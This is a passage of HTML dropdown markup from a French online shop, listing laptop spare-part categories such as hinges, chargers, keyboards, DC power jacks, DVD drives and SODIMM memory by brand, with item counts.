				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables MSI
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Packard Bell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Sony
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/">
					&minus;
					Carte mère pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Carte mère pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/">
					&minus;
					Carte Wifi et Bluetooth pour ordinateurs portables
					(20)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-dell/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables divers
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/">
					&minus;
					Chargeurs
					(18)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-acer/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-asus/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-dell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-hp/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-lenovo-chargeur/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-packard-bell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-samsung/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/">
					&minus;
					Charnières
					(90)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charniere-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Charnière pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Charnières pour ordinateur portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Charnières pour ordinateurs portables Acer
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Charnières pour ordinateurs portables Asus
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Dell
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Charnières pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Charnières pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Charnières pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Charnières pour ordinateurs portables Sony
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Charnières pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/">
					&minus;
					Claviers pour ordinateurs portables
					(31)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Claviers pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Claviers pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Claviers pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Claviers pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Claviers pour ordinateurs portables Msi
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Claviers pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Claviers pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Claviers pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/">
					&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/">
					&minus;
					Connecteurs Sata lecteur DVD
					(38)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables HP
					(16)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba
					(7)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/">
					&minus;
					DC Power Jack
					(88)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Acer
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables HP
					(43)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Packard Bell
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Samsung
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/">
					&minus;
					Haut parleur
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/">
					&minus;
					Lecteur empreinte pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur empreinte pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-graveur-dvd/">
					&minus;
					Lecteur Graveur DVD
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs de carte SD pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/dell-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteur-de-carte-sd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur de carte SD pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/asus-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Asus
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs de cartes sd pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs Graveur DVD pour ordinateurs portables
					(92)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Acer
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Asus
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Dell
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Divers
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Samsung
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Toshiba
					(16)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/">
					&minus;
					Mémoire Sodimm pour pc portable
					(67)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/">
					&minus;&minus;
					Mémoire Sodimm DDR2
					(19)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/">
					&minus;&minus;
					Mémoire Sodimm DDR3
					(45)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr4/">
					&minus;&minus;
					Mémoire Sodimm DDR4
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/">
					&minus;
					Microprocesseurs pour ordinateurs portables
					(44)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/">
					&minus;
					Module carte bouton Divers
					(1)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/module-carte-boutons-divers-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module carte boutons divers pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/">
					&minus;
					Module Lan Prise RJ45 pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-dell/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-hp/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-lenovo/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-sony/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Sony
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/">
					&minus;
					Module port Audio pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-hp/">
					&minus;&minus;
